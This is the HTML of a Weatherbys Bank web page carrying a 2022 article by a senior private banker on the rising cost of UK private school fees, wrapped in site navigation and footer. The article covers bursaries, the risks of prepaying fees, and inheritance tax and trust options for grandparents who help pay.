		<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Specialist racing services</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/racing-bank/specialist-racing-services/owners-vat-return-service/" target="_self">Racehorse VAT Return Service</a></li></ul><ul class="sub-menu">
			<li class="menu-item menu-racehorse-sponsorship-scheme"><a href="https://www.weatherbys.bank/racing-bank/specialist-racing-services/owners-vat-return-service/racehorse-sponsorship-scheme/" target="_self">Racehorse Sponsorship Scheme</a></li>
		</ul></div></div>
</li>
		<li class="menu-item menu-racing-payment-service"><a href="https://www.weatherbys.bank/racing-bank/specialist-racing-services/rps/" target="_self">Racing Payment Service</a></li>
	</ul></div></div>
</li>
	<li class="menu-item menu-trainers-partnerships"><a href="https://www.weatherbys.bank/racing-bank/trainers-and-partnerships/" target="_self">Trainers &#038; partnerships</a></li>
	<li class="menu-item menu-item-has-children menu-racing-bank-events"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/racing-bank/events/">Racing Bank events<i class="fal fa-chevron-down"></i></a>
	<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Racing Bank</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/racing-bank/events/" target="_self">Racing Bank events</a></li></ul><ul class="sub-menu">
		<li class="menu-item menu-royal-ascot-2025"><a href="https://www.weatherbys.bank/racing-bank/events/royal-ascot-2023/" target="_self">Royal Ascot 2025</a></li>
		<li class="menu-item menu-cheltenham-festival-2025"><a href="https://www.weatherbys.bank/racing-bank/events/cheltenham-festival/" target="_self">Cheltenham Festival 2025</a></li>
	</ul></div></div>
</li>
	<li class="menu-item menu-group-services"><a href="https://www.weatherbys.bank/racing-bank/groups-specialist-services/" target="_self">Group services</a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-has-children menu-insights"><a class="nav-link megamenu-toggle" target="_self" href="https://www.weatherbys.bank/insights/">Insights<i class="fal fa-chevron-down"></i></a>
<div class="dropdown-menu megamenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Home</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/insights/" target="_self">Insights</a></li></ul><ul class="sub-menu">
	<li class="menu-item menu-insights"><a href="https://www.weatherbys.bank/insights/" target="_self">Insights</a></li>
	<li class="menu-item menu-client-satisfaction"><a href="https://www.weatherbys.bank/insights/client-satisfaction/" target="_self">Client Satisfaction</a></li>
	<li class="menu-item menu-events"><a href="https://www.weatherbys.bank/insights/private-bank-events/" target="_self">Events</a></li>
	<li class="menu-item menu-press-coverage"><a href="https://www.weatherbys.bank/insights/press-coverage/" target="_self">Press coverage</a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-has-children menu-help-support"><a class="nav-link megamenu-toggle" target="_self" href="https://www.weatherbys.bank/help-and-support/">Help &#038; support<i class="fal fa-chevron-down"></i></a>
<div class="dropdown-menu megamenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Home</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/help-and-support/" target="_self">Help &#038; support</a></li></ul><ul class="sub-menu">
	<li class="menu-item menu-item-has-children menu-help"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/help-and-support/">Help<i class="fal fa-chevron-down"></i></a>
	<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Paying for private schooling</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/help-and-support/" target="_self">Help</a></li></ul><ul class="sub-menu">
		<li class="menu-item menu-banking-faqs"><a href="https://www.weatherbys.bank/help-and-support/banking-faqs/" target="_self">Banking FAQs</a></li>
		<li class="menu-item menu-out-of-hours-support"><a href="https://www.weatherbys.bank/help-and-support/out-of-hours-support/" target="_self">Out of hours support</a></li>
		<li class="menu-item menu-debit-card-support"><a href="https://www.weatherbys.bank/help-and-support/help-debit-card/" target="_self">Debit card support</a></li>
		<li class="menu-item menu-euro-card-support"><a href="https://www.weatherbys.bank/help-and-support/euro-card-support/" target="_self">Euro Card support</a></li>
		<li class="menu-item menu-us-dollar-card-support"><a href="https://www.weatherbys.bank/help-and-support/us-dollar-card-support/" target="_self">US Dollar Card support</a></li>
		<li class="menu-item menu-fees-important-information"><a href="https://www.weatherbys.bank/help-and-support/important-information/" target="_self">Fees &#038; important information</a></li>
		<li class="menu-item menu-bereavement-guide"><a href="https://www.weatherbys.bank/help-and-support/bereavement-guide/" target="_self">Bereavement Guide</a></li>
		<li class="menu-item menu-confirmation-of-payee-faqs"><a href="https://www.weatherbys.bank/help-and-support/confirmation-of-payee-faqs/" target="_self">Confirmation of Payee FAQs</a></li>
	</ul></div></div>
</li>
	<li class="menu-item menu-item-has-children menu-digital-banking"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/help-and-support/ways-to-bank-with-us/">Digital banking<i class="fal fa-chevron-down"></i></a>
	<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Help & support</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/help-and-support/ways-to-bank-with-us/" target="_self">Digital banking</a></li></ul><ul class="sub-menu">
		<li class="menu-item menu-card-app"><a href="https://www.weatherbys.bank/card-app-faq-weatherbys-private-bank/" target="_self">Card App</a></li>
		<li class="menu-item menu-online-mobile-banking-faqs"><a href="https://www.weatherbys.bank/help-and-support/online-banking-faqs/" target="_self">Online &#038; mobile banking FAQs</a></li>
	</ul></div></div>
</li>
	<li class="menu-item menu-item-has-children menu-fraud"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/help-and-support/fraud/">Fraud<i class="fal fa-chevron-down"></i></a>
	<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Help & support</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/help-and-support/fraud/" target="_self">Fraud</a></li></ul><ul class="sub-menu">
		<li class="menu-item menu-latest-scams"><a href="https://www.weatherbys.bank/help-and-support/latest-scams/" target="_self">Latest scams</a></li>
	</ul></div></div>
</li>
	<li class="menu-item menu-service-status"><a href="https://www.weatherbys.bank/help-and-support/service-updates/" target="_self">Service status</a></li>
</ul></div></div>
</li>
<li class="menu-item menu-contact-us"><a href="https://www.weatherbys.bank/contact-us/" target="_self">Contact us</a></li>
</ul></div>
                                <div class="nav-controls d-lg-none">
                  <a href="#" class="search  d-none d-xl-block">
                    <i class="fal fa-search"></i>
                  </a>
                  <a href="#" class="phone">
                    <i class="fal fa-phone-alt"></i>
                  </a>
                  <div class="phone-numbers">
  <ul>
      <li>
      <h3>Private banking (London)</h3>
      <a href="tel:+44 (0)20 7292 9029">
        +44 (0)20 7292 9029
      </a>
    </li>
      <li>
      <h3>Private banking (Wellingborough)</h3>
      <a href="tel:+44 (0)1933 543 600">
        +44 (0)1933 543 600
      </a>
    </li>
      <li>
      <h3>Private banking (Edinburgh)</h3>
      <a href="tel:+44 (0)131 285 2020">
        +44 (0)131 285 2020
      </a>
    </li>
      <li>
      <h3>Private banking (Manchester)</h3>
      <a href="tel:+44 (0)161 553 0600">
        +44 (0)161 553 0600
      </a>
    </li>
      <li>
      <h3>Business banking</h3>
      <a href="tel:+44 (0)1933 543 860">
        +44 (0)1933 543 860
      </a>
    </li>
      <li>
      <h3>Racing banking</h3>
      <a href="tel:+44 (0)1933 543 543">
        +44 (0)1933 543 543
      </a>
    </li>
      <li>
      <h3>Racing banking (VAT)</h3>
      <a href="tel:+44 (0)1933 543 555">
        +44 (0)1933 543 555
      </a>
    </li>
    </ul>
      <a class="btn w-100" href="https://www.weatherbys.bank/contact-us/" target="">
      Contact us
    </a>
  </div>                  <a href="https://odbx.weatherbysbank.com/digital/" target="_self" class="button btn btn-wide" data-module="header">
                    Login
                  </a>
                </div>
              </nav>
            </div>
          </div>
        </div>
                <div class="search-ui" id="searchUI">
  <div class="searchform-wrapper">
    <div class="d-flex justify-content-end">
      <a class="searchform-close" data-module="search" data-detail="close" data-text="search-close" data-comp-title="search" href="#">
        <i class="fal fa-times n-close"></i>
      </a>
    </div>
    <div class="searchform-inner d-flex align-items-center justify-content-between">
      <i class="fal fa-search"></i>
      <form role="search" method="get" class="search-form" action="https://www.weatherbys.bank/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>
    </div>
    <div class="site-search-results">
      <div class="site-search-results-inner" id='site-search-results-display'></div>
    </div>
  </div>
</div>              </div>
      <a href="#" class="search  d-xl-none">
        <i class="far fa-search"></i>
      </a>
      <div class="hamburger-wrapper">
        <button class="hamburger hamburger--squeeze" type="button">
          <span class="hamburger-box">
            <span class="hamburger-inner"></span>
          </span>
        </button>
      </div>
    </div>
  </div>
</header>
    <div class="wrap container" role="document">
      <div class="content">
        <main class="main">
                 <div class="row">
  <div class="col-12">
    <div class="breadcrumbs">
      <div id="breadcrumbs"><span><span class="bc_link"><a href="https://www.weatherbys.bank/">Home</a></span> <i class="far fa-chevron-right"></i> <span class="bc_link"><a href="https://www.weatherbys.bank/insights/">Insights</a></span> <i class="far fa-chevron-right"></i> <strong class="breadcrumb_last" aria-current="page">Paying for private schooling</strong></span></div>    </div>
  </div>
</div>    <article class="colour-burgundy post-8247 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized level_one-investment-and-wealth-advice level_one-private-bank level_two-financial-plannin">
  <header>
    <h1 class="entry-title">Paying for private schooling</h1>
        <div class="introduction"><p>As featured in the Financial Times.</p>
<p>Shirley Coe, Senior Private Banker, takes a look at the rising cost of Private School fees and what that entails for your overall finances.</p>
</div>
        <div class="alignfull author-wrapper">
  <div class="container">
    <h3>Written by</h3>
    <ul class="d-flex flex-column flex-md-row p-0 mt-3 mb-4 authors-list">
          <li class="byline author vcard">
        <div class="author-image">
          <span class="author-image-inner">
            <img width="400" height="400" src="https://www.weatherbys.bank/app/uploads/2022/07/Shirley-Coe-website.jpg" class="img-fluid" alt="" decoding="async" loading="lazy" srcset="https://www.weatherbys.bank/app/uploads/2022/07/Shirley-Coe-website.jpg 400w, https://www.weatherbys.bank/app/uploads/2022/07/Shirley-Coe-website-300x300.jpg 300w, https://www.weatherbys.bank/app/uploads/2022/07/Shirley-Coe-website-150x150.jpg 150w, https://www.weatherbys.bank/app/uploads/2022/07/Shirley-Coe-website-330x330.jpg 330w" sizes="auto, (max-width: 400px) 100vw, 400px" />
          </span>
        </div>
        <div class="author-text">
          <div class="d-flex flex-column">
            <span class="author-text-name">
              <a href="https://www.weatherbys.bank/insight-author/shirley-coe-senior-private-banker/" rel="author" class="fn">
                Shirley Coe, Senior Private Banker
              </a>
            </span>
            <span class="author-job-title"></span>
          </div>
          <div class="author-posts-meta">
            Insights&nbsp;(3)
            Reports&nbsp;(0)
            Events&nbsp;(0)
          </div>
        </span>
      </li>
        </ul>

    <span>
      <time class="updated" datetime="2022-08-04T09:28:31+00:00">Published 3 years ago</time>
      |
      5 minute read
    </span>
  </div>
</div>
  </header>
  
  <div class="row">
    <div class="col insight-back">
      <a href="https://www.weatherbys.bank/insights/">
        <i class="fal fa-chevron-circle-left"></i> Back to insights
      </a>
    </div>
  </div>
  
  <div class="row">
    <div class="col-lg-8">
      <div class="entry-content">
        <div class="featured-image"><img width="2560" height="854" src="https://www.weatherbys.bank/app/uploads/2022/08/WB-Guide-web-assets-2-scaled.jpg" class="img-fluid" alt="" decoding="async" fetchpriority="high" srcset="https://www.weatherbys.bank/app/uploads/2022/08/WB-Guide-web-assets-2-scaled.jpg 2560w, https://www.weatherbys.bank/app/uploads/2022/08/WB-Guide-web-assets-2-300x100.jpg 300w, https://www.weatherbys.bank/app/uploads/2022/08/WB-Guide-web-assets-2-1024x341.jpg 1024w, https://www.weatherbys.bank/app/uploads/2022/08/WB-Guide-web-assets-2-768x256.jpg 768w, https://www.weatherbys.bank/app/uploads/2022/08/WB-Guide-web-assets-2-1536x512.jpg 1536w, https://www.weatherbys.bank/app/uploads/2022/08/WB-Guide-web-assets-2-2048x683.jpg 2048w, https://www.weatherbys.bank/app/uploads/2022/08/WB-Guide-web-assets-2-1920x640.jpg 1920w, https://www.weatherbys.bank/app/uploads/2022/08/WB-Guide-web-assets-2-1280x426.jpg 1280w, https://www.weatherbys.bank/app/uploads/2022/08/WB-Guide-web-assets-2-960x320.jpg 960w, https://www.weatherbys.bank/app/uploads/2022/08/WB-Guide-web-assets-2-720x240.jpg 720w, https://www.weatherbys.bank/app/uploads/2022/08/WB-Guide-web-assets-2-540x180.jpg 540w, https://www.weatherbys.bank/app/uploads/2022/08/WB-Guide-web-assets-2-330x110.jpg 330w" sizes="(max-width: 2560px) 100vw, 2560px" /></div>
        
<p><strong>Press coverage:</strong> <a href="https://www.ft.com/content/871ab998-bd4e-4c82-9504-43eae163c2cb" target="_blank" rel="noreferrer noopener">How to mange the soaring costs of private school fees</a> &#8211; Financial Times, August 2022</p>



<p>Most parents send their children to private school because they want them to have the greatest possible start in life – to be happy, to develop their talents and social skills and to achieve the best exam results they can.</p>



<p>This month, with A-level results arriving, many parents who set their children on that journey 14 years ago will find out if the investment has fully paid off – at least in terms of exam results! &nbsp;</p>



<p>But what of those at the beginning of the road, contemplating the costs and sacrifices this route entails? You need to know what you are letting yourselves in for before handing the school bursar that first cheque.</p>



<h2 class="wp-block-heading">How much do you need?</h2>



<p>Taking historical data from the Independent Schools Council (ISC), we have calculated what it has cost to educate one child – let’s call her Lucy –&nbsp;waiting anxiously on this year’s A-level results. Lucy began private education as a day pupil in reception and stayed until the end of Year 13. The school charged average fees.</p>



<p>By our calculations, Lucy’s 14 years of education cost her parents around £179,000. Her cousin Edward boarded at school from the age of seven – his parents paid just over £365,000.</p>



<p>Our research shows that over the past 14 years school fees have risen more than 1.6 times the rate of general prices. Had Lucy’s parents looked at fees back in 2008, budgeting for them to rise in line with inflation, they would have underestimated by nearly £25,000. The parents of boarders would have found themselves nearer £48,000 short.&nbsp; &nbsp;&nbsp;</p>


<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img decoding="async" src="/app/uploads/2022/08/Weatherbys_School-fees-table_Sixthform-1024x607.jpg" alt="" class="wp-image-8325" width="600" srcset="https://www.weatherbys.bank/app/uploads/2022/08/Weatherbys_School-fees-table_Sixthform-1024x607.jpg 1024w, https://www.weatherbys.bank/app/uploads/2022/08/Weatherbys_School-fees-table_Sixthform-300x178.jpg 300w, https://www.weatherbys.bank/app/uploads/2022/08/Weatherbys_School-fees-table_Sixthform-768x455.jpg 768w, https://www.weatherbys.bank/app/uploads/2022/08/Weatherbys_School-fees-table_Sixthform-1536x910.jpg 1536w, https://www.weatherbys.bank/app/uploads/2022/08/Weatherbys_School-fees-table_Sixthform-2048x1214.jpg 2048w, https://www.weatherbys.bank/app/uploads/2022/08/Weatherbys_School-fees-table_Sixthform-1920x1138.jpg 1920w, https://www.weatherbys.bank/app/uploads/2022/08/Weatherbys_School-fees-table_Sixthform-1280x759.jpg 1280w, https://www.weatherbys.bank/app/uploads/2022/08/Weatherbys_School-fees-table_Sixthform-960x569.jpg 960w, https://www.weatherbys.bank/app/uploads/2022/08/Weatherbys_School-fees-table_Sixthform-720x427.jpg 720w, https://www.weatherbys.bank/app/uploads/2022/08/Weatherbys_School-fees-table_Sixthform-540x320.jpg 540w, https://www.weatherbys.bank/app/uploads/2022/08/Weatherbys_School-fees-table_Sixthform-330x196.jpg 330w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</div>


<p>What might you expect if your child starts the journey this year? Based on this year’s fees and ignoring inflation and price rises a private education might cost on average around £218,000 for a day pupil and £427,000 for a boarder.</p>



<p>Factor in rising prices and the numbers shoot up dramatically, as our table shows. If fees rise 5% a year, for example, the costs jump to £323,613 and £654,919 respectively. Tuition is not the only expense. I tell families to factor in at least another 10% to cover additional costs, like uniform, sports equipment, music lessons and school trips.</p>


<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img decoding="async" src="/app/uploads/2022/08/Weatherbys_School-fees-table_full-cost-1024x577.jpg" alt="" class="wp-image-8324" width="600" srcset="https://www.weatherbys.bank/app/uploads/2022/08/Weatherbys_School-fees-table_full-cost-1024x577.jpg 1024w, https://www.weatherbys.bank/app/uploads/2022/08/Weatherbys_School-fees-table_full-cost-300x169.jpg 300w, https://www.weatherbys.bank/app/uploads/2022/08/Weatherbys_School-fees-table_full-cost-768x433.jpg 768w, https://www.weatherbys.bank/app/uploads/2022/08/Weatherbys_School-fees-table_full-cost-1536x866.jpg 1536w, https://www.weatherbys.bank/app/uploads/2022/08/Weatherbys_School-fees-table_full-cost-2048x1154.jpg 2048w, https://www.weatherbys.bank/app/uploads/2022/08/Weatherbys_School-fees-table_full-cost-1920x1080.jpg 1920w, https://www.weatherbys.bank/app/uploads/2022/08/Weatherbys_School-fees-table_full-cost-1280x720.jpg 1280w, https://www.weatherbys.bank/app/uploads/2022/08/Weatherbys_School-fees-table_full-cost-960x540.jpg 960w, https://www.weatherbys.bank/app/uploads/2022/08/Weatherbys_School-fees-table_full-cost-720x405.jpg 720w, https://www.weatherbys.bank/app/uploads/2022/08/Weatherbys_School-fees-table_full-cost-540x303.jpg 540w, https://www.weatherbys.bank/app/uploads/2022/08/Weatherbys_School-fees-table_full-cost-330x185.jpg 330w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</div>


<h2 class="wp-block-heading">How to reduce costs</h2>



<p>There are a few ways to reduce costs. Find out if the children are eligible for bursaries or scholarships. Around one in three pupils receives help with their fees, often from the school itself. Bursaries tend to be means-tested and can be particularly generous. Nearly half of all pupils on means-tested bursaries have more than half of their fees remitted, and around one in seven pays no fees.</p>



<p>In addition, most independent secondary schools offer scholarships for pupils who are exceptional either academically or in music, sport, drama or art. These benefits – less likely to be means-tested – can typically mean a fee reduction of between 5% and 10%.</p>



<p>Investigate possible sibling discounts if you are thinking about enrolling a second child at the same school.</p>



<p>If you prepay a lump sum to cover all or part of your child’s education, then the school might offer a discount or hold fees. But beware – the Financial Services Compensation Scheme does not cover prepaid school fees. Your money could be at risk if the school runs into financial difficulties. And before committing, ask what would happen if your child was unhappy and wanted to leave after a few weeks. I have known this happen! How much would you get back?</p>



<h2 class="wp-block-heading">Thinking ahead</h2>



<p>There are now over 544,000 pupils at ISC member schools. Nearly 70,000 are boarding pupils. That is a lot of children. And it is a big commitment from their parents. Once you start in private education, it can be hard to take your children out of the system if your financial situation changes.</p>



<p>I have known people made redundant from well-paid jobs forced into this position, and it was upsetting for the whole family.</p>



<p>Private schooling is only affordable for many families with help from grandparents. I always remind clients that what they offer one grandchild they may want to offer all. And it might be some years before they know just how many grandchildren they are to be blessed with. This can be a very expensive act of generosity.</p>



<p>If you can, you may want to set aside the money up front. Grandparents may favour this approach, as it can help with inheritance tax (IHT) planning. If you have gifted a lump sum within three years of your death and your net estate exceeds the IHT allowances, then HM Revenue &amp; Customs may demand back 40% of the gift in IHT. Die within three and seven years after the gift and the rate charged will taper downwards – dropping 8% each year.&nbsp;Gifting a large sum early can get the seven-year IHT clock ticking.</p>



<p>Smart investing of this money can help offset some of the pain of inflation. Children cannot own shares, except through a Junior ISA, but they do have the same tax allowances as an adult, including a personal tax allowance of £12,570 and a capital gains tax allowance of £12,300. Giving the money to the child’s parents to look after may cause tax issues for them, as any income and gains will be counted against their own tax allowances.</p>



<p>The simplest answer may be to set up a ‘bare trust’. Here&nbsp;the grandparent’s gift is registered through an account set up by the parents in their name but designated with the grandchild’s initials – essentially a ‘nominee account’. Any income or gains generated are treated as the grandchild’s for tax purposes. One potential drawback is that the grandchild takes control of any money left when they turn 18. The alternative is a discretionary trust. Here trustees you appoint retain control on the grandchild becoming an adult. There are significant legal and tax implications to discretionary trusts.</p>



<p>Whichever model you choose, once you make the gift you cannot demand the money back –&nbsp;even if you fall out with your grandchild or your own financial circumstances change.&nbsp;</p>



<p>If you do not give everything up front but pay regular monthly or termly fees, consider whether this is out of ‘excess income’. Such gifts are exempt from IHT.&nbsp;Set up a regular standing order and keep a record of income and gift payments to demonstrate to HM Revenue &amp; Customs that this truly is surplus income. Your standard of living must be maintained, and you are not allowed to dip into your savings to pay fees.&nbsp;</p>



<p>Let’s hope this year’s A-level results bring just reward to all those who sat the exams – and to the parents and grandparents who supported them to this point, both financially and emotionally.</p>



<p>To download your copy of&nbsp;<strong>Spotlight on: school fees</strong>, please click the button below.</p>


<div class="pardot-form block-margin">
  <div class="row">
    <div class="col-lg-10 offset-lg-1 text-center">
            <button class="btn show-form" data-form="https://info.weatherbys.bank/l/690823/2021-08-18/6mdfy" data-title="" data-form-type="download_document" data-form-title="">
        Download guide to private school fees
      </button>
          </div>
  </div>
</div>      </div>
      <ul class="tags">
                  <li>
            <a href="https://www.weatherbys.bank/insights/level-one/investment-and-wealth-advice/">
              <i class="fas fa-tag"></i>
              <span>Investment &amp; wealth advice</span>
            </a>
          </li>
                  <li>
            <a href="https://www.weatherbys.bank/insights/level-one/private-bank/">
              <i class="fas fa-tag"></i>
              <span>Private Bank</span>
            </a>
          </li>
                  <li>
            <a href="https://www.weatherbys.bank/insights/level-two/financial-plannin/">
              <i class="fas fa-tag"></i>
              <span>Financial planning</span>
            </a>
          </li>
              </ul>
    </div>
    <div class="col-lg-4">
      <div class="insights-list">
        <h2>Recent Articles</h2>
                  <div class="insight-list-article">
  <a href="https://www.weatherbys.bank/insights/weatherbys-recruits-fintech-expert-to-further-best-of-both-worlds-approach/">
    <div class="insight-list-article-image">
      <div class="insight-list-article-image-inner" style="background-image:url('https://www.weatherbys.bank/app/uploads/2026/01/Aileen-Wallace-website-insight-150x150.jpg')"></div>      
    </div>
    <div class="insight-list-article-text">
      <h3>Weatherbys recruits fintech expert to further “best of both worlds” approach</h3>
      <span>
        2 min read
        |
        <time class="updated" datetime="2022-08-04T09:28:31+00:00">14 hours ago</time>
      </span>
    </div>
  </a>
</div>                  <div class="insight-list-article">
  <a href="https://www.weatherbys.bank/insights/from-battlefield-to-boardroom/">
    <div class="insight-list-article-image">
      <div class="insight-list-article-image-inner" style="background-image:url('https://www.weatherbys.bank/app/uploads/2026/01/OODA-loop-website-insight-150x150.jpg')"></div>      
    </div>
    <div class="insight-list-article-text">
      <h3>From battlefield to boardroom</h3>
      <span>
        4 min read
        |
        <time class="updated" datetime="2022-08-04T09:28:31+00:00">1 week ago</time>
      </span>
    </div>
  </a>
</div>                  <div class="insight-list-article">
  <a href="https://www.weatherbys.bank/insights/investments-year-in-review-2025/">
    <div class="insight-list-article-image">
      <div class="insight-list-article-image-inner" style="background-image:url('https://www.weatherbys.bank/app/uploads/2025/12/Generic-investments-insight-150x150.jpg')"></div>      
    </div>
    <div class="insight-list-article-text">
      <h3>Investments – Year in Review 2025</h3>
      <span>
        6 min read
        |
        <time class="updated" datetime="2022-08-04T09:28:31+00:00">1 week ago</time>
      </span>
    </div>
  </a>
</div>              </div>
            <div class="insights-list">
        <h2>You may also like</h2>
                  <div class="insight-list-article">
  <a href="https://www.weatherbys.bank/insights/investments-year-in-review-2025/">
    <div class="insight-list-article-image">
      <div class="insight-list-article-image-inner" style="background-image:url('https://www.weatherbys.bank/app/uploads/2025/12/Generic-investments-insight-150x150.jpg')"></div>      
    </div>
    <div class="insight-list-article-text">
      <h3>Investments – Year in Review 2025</h3>
      <span>
        6 min read
        |
        <time class="updated" datetime="2022-08-04T09:28:31+00:00">1 week ago</time>
      </span>
    </div>
  </a>
</div>                  <div class="insight-list-article">
  <a href="https://www.weatherbys.bank/insights/economics-update-global-politics-growth-trends-interest-rates/">
    <div class="insight-list-article-image">
      <div class="insight-list-article-image-inner" style="background-image:url('https://www.weatherbys.bank/app/uploads/2025/10/Economics-update-insight-image-150x150.jpg')"></div>      
    </div>
    <div class="insight-list-article-text">
      <h3>Economics update: Global politics, growth trends &amp;amp; interest rates</h3>
      <span>
        4 min read
        |
        <time class="updated" datetime="2022-08-04T09:28:31+00:00">2 weeks ago</time>
      </span>
    </div>
  </a>
</div>                  <div class="insight-list-article">
  <a href="https://www.weatherbys.bank/insights/pension-lump-sums-is-it-time-to-change-retirement-strategies/">
    <div class="insight-list-article-image">
      <div class="insight-list-article-image-inner" style="background-image:url('https://www.weatherbys.bank/app/uploads/2026/01/Pension-lump-sum-website-insight-150x150.jpg')"></div>      
    </div>
    <div class="insight-list-article-text">
      <h3>Pension lump sums - is it time to change retirement strategies?</h3>
      <span>
        5 min read
        |
        <time class="updated" datetime="2022-08-04T09:28:31+00:00">2 weeks ago</time>
      </span>
    </div>
  </a>
</div>              </div>
          </div>
  </div>
</article>
          </main>
              </div>
    </div>
        <div class="container back-to-top-container">
  <div class="back-to-top">
    <button title="Back to top">
      <i class="fal fa-chevron-up"></i>
    </button>
  </div>
</div>
<footer class="content-info">
  <div class="container">
    <div class="row">
      <div class="col-12 text-right footer-logo">
        <img width="208" height="26" src="https://www.weatherbys.bank/app/uploads/2025/09/weatherbys-logo.svg" class="img-fluid" alt="" decoding="async" />
      </div>
    </div>
    <div class="row">
      <div class="col-md-6">
        <h2>Become a client</h2>
      </div>
    </div>
    <div class="row">
      <div class="col-12">
        <div class=" footer-centre">
          <div class="row">
            <div class="col-xl-6 col-12 d-flex flex-column flex-md-row gap pardot-buttons">
              <div>
                <button data-form="https://info.weatherbys.bank/l/690823/2021-06-29/6275y" data-title="Private Bank" data-form-title="Private Bank - Become a client" data-form-type="new_client_private_enquiry" data-ga4-click-event="true" data-event-name="button" data-event-title="Private Bank" data-event-action="click" data-event-type="footer_form" data-event-target="https://info.weatherbys.bank/l/690823/2021-06-29/6275y" class="btn btn-outline btn-narrow show-form">
                  Private Bank
                </button>
              </div>
              <div>
                <button data-form="https://info.weatherbys.bank/l/690823/2021-07-02/62r89" data-title="Racing Bank" data-form-title="Racing Bank - Become a client" data-form-type="new_client_racing_enquiry" data-ga4-click-event="true" data-event-name="button" data-event-title="Racing Bank" data-event-action="click" data-event-type="footer_form" data-event-target="https://info.weatherbys.bank/l/690823/2021-07-02/62r89" class="btn btn-outline btn-narrow show-form">
                  Racing Bank
                </button>
              </div>
              <div>
                <button data-form="https://info.weatherbys.bank/l/690823/2025-10-08/fjykr" data-title="Business Bank" data-form-title="Business Bank - Become a client" data-form-type="new_client_racing_enquiry" data-ga4-click-event="true" data-event-name="button" data-event-title="Business Bank" data-event-action="click" data-event-type="footer_form" data-event-target="https://info.weatherbys.bank/l/690823/2025-10-08/fjykr" class="btn btn-outline btn-narrow show-form">
                  Business Bank
                </button>
              </div>
            </div>
            <div class="col-xl-6 col-12">
              <div class="social-links">
                              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="footer-navigation">
      <div class="row">
        <div class="col-12">
          <div class="row">
            <div class="col-xl-3 col-md-4 col-12">
                            <h3>Group</h3>
              <div class="menu-group-container"><ul id="menu-group" class="nav footer-nav-primary"><li id="menu-item-12734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12734"><a href="https://www.weatherbys.co.uk/">Weatherbys Ltd</a></li>
<li id="menu-item-12717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12717"><a href="https://www.arklefinance.co.uk/">Arkle Finance</a></li>
<li id="menu-item-12736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12736"><a href="https://weatherbys.bank/about-us/corporate-information/">Corporate information</a></li>
</ul></div>
                          </div>
            <div class="col-xl-3 col-md-4 col-12">
                            <h3>Useful links</h3>
              <div class="menu-useful-links-container"><ul id="menu-useful-links" class="nav footer-nav-secondary"><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://www.weatherbys.bank/help-and-support/">Help &#038; support</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121"><a href="https://weatherbys.bank/about-us/careers/">Careers</a></li>
<li id="menu-item-4776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4776"><a href="https://www.weatherbys.bank/media-relations/">Press &#038; media relations</a></li>
</ul></div>
                          </div>
            <div class="col-xl-3 col-md-4 col-12">
                            <h3>Policies and legal information</h3>
              <div class="menu-policies-and-legal-information-container"><ul id="menu-policies-and-legal-information" class="nav footer-nav-secondary"><li id="menu-item-122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122"><a href="https://weatherbys.bank/terms-conditions/">Website terms &#038; conditions</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-123"><a href="https://weatherbys.bank/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-13688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13688"><a href="http://www.weatherbys.bank/app/uploads/2025/04/Weatherbys-Bank-Ltd-Gender-Pay-Gap-Report-2024.pdf">Gender Pay Gap</a></li>
<li id="menu-item-4721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4721"><a href="https://www.weatherbys.bank/complaints/">How to complain</a></li>
<li id="menu-item-9903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9903"><a href="https://www.weatherbys.bank/home/modern-slavery-statement/">Modern Slavery Statement</a></li>
<li id="menu-item-15794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15794"><a href="https://weatherbys.bank/supplier-code-of-conduct-v1-0/">Supplier Code of Conduct</a></li>
<li id="menu-item-17183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17183"><a href="#" class="cky-banner-element pDefault">Cookie Settings</a></li>
</ul></div>
                          </div>
          </div>
        </div>
      </div>
    </div>
    <div class="footer-disclaimer">
      <div class="row">
        <div class="col-12">
